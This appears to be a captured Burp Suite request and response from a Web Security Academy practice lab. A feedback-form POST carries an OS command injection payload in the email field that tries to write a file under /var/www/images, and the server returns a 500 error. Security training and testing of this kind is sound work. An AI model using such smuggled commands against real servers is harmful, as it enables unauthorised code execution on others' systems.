 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a4b009f047b643e838ffacf007b0033.web-security-academy.net
3 Cookie: session=FaQrrGXgoJTUVQqCpqE98muCBmR7BFx1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin:
https://0a4b009f047b643e838ffacf007b0033.web-security-academy.net
11 Referer:
https://0a4b009f047b643e838ffacf007b0033.web-security-academy.net
/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=ViBGYIQhjXnBSOg46TIy5zJShCRa3pkb&name=test&email=
test%40gmail.com%26+echo+'test'+>+/var/www/images/test.txt+%26&
subject=Subject&message=testMSG
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"